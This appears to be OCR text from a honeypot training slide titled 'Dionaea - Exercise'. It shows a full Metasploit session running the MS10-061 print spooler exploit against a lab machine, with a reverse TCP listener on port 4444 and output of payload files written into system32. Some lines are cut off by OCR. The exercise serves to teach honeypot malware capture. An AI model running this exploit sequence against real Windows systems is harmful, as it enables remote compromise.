 Dionaea - Exercise
Exercise 1: SMB
msf5 > use exploit/windows/smb/ms10_061_spoolss
msf5 exploit(windows/smb/ms10_061_spoolss) > set PNAME XPSPrinter
PNAME => XPSPrinter
msf5 exploit(windows/smb/ms10_061_spoolss) > set RHOST 192.168.3.20
RHOST => 192.168.3.20
msf5 exploit(windows/smb/ms10_061_spoolss) > set LHOST 172.17.0.66
LHOST => 172.17.0.66
msf5 exploit(windows/smb/ms10_061_spoolss) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/smb/ms10_061_spoolss) > exploit
[*] Started reverse TCP handler on 172.17.0.66:4444
[*] 192.168.3.20:445 - Trying target Windows Universal...
[*] 192.168.3.20:445 - Binding to 12345678-1234-abcd-EF00-0123456789ab:1.0@ncacn_np:1
oolss] ...
[*] 192.168.3.20:445 - Bound to 12345678-1234-abcd-EF00-0123456789ab:1.0@ncacn_np:192
lss] ...
[*] 192.168.3.20:445 - Attempting to exploit MS10-061 via \\192.168.3.20\XPSPrinter .
[*] 192.168.3.20:445 - Printer handle: 0000000000000000000000000000000000000000
[*] 192.168.3.20:445 - Job started: 0x3
[*] 192.168.3.20:445 - Wrote 73802 bytes to %SystemRoot%\system32\BzKxaDQ6YvF8mE.exe
[*] 192.168.3.20:445 - Job started: 0x3
[*] 192.168.3.20:445 - Wrote 2241 bytes to %SystemRoot%\system32\wbem\mof\YE4Cr36QNvE
Run msfconsole, use the
exploit "exploit/
windows/smb/
ms10_061_spoolss"
against the Intranet
machine (192.168.3.20)
with local port 4444
and printer name (PNAME)
XPSPrinter
The attack fails but on the victim machine you can see the
binaries under /opt/dionaea/var/lib/dionaea/binaries